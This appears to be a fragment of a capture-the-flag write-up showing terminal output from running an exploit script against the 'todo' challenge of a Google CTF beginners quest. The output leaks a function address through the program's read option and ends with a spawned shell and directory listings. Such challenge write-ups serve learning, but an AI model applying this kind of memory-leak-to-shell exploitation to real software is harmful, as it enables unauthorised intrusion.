 root@kali:/mnt/hgfs/vulnhub/google_ctf/beginners/todo# python exploit.py
SMART FRIDGE 2000
ADVANCED TODO LIST
user:
Hi wintermuted, what would you like to do?
1) Print TODO list
2) Print TODO entry
3) Store TODO entry
4) Delete TODO entry
5) Remote administration
6) Exit
>
Which entry would you like to read?
*** Unresolved address of write@plt is at 0x55c6bc3e4916 ***
In which slot would you like to store the new entry?
What's your TODO?
Hi wintermuted, what would you like to do?
1) Print TODO list
2) Print TODO entry
3) Store TODO entry
4) Delete TODO entry
5) Remote administration
6) Exit
> /bin/sh
ls -l
total 32
-r-sr-xr-x 1 admin user     9000 Jun 20 14:05 holey_beep
-r-xr-xr-x 1 user  nogroup 18224 Jun 20 14:32 todo
drwxrwxrwt 2 user  user       80 Jul 28 07:19 todos
cd todos
ls -l
total 8
-rw-r--r-- 1 user user 6144 Jul 28 07:19 CountZero
-rw------- 1 user user    0 Jul 28 07:19 wintermuted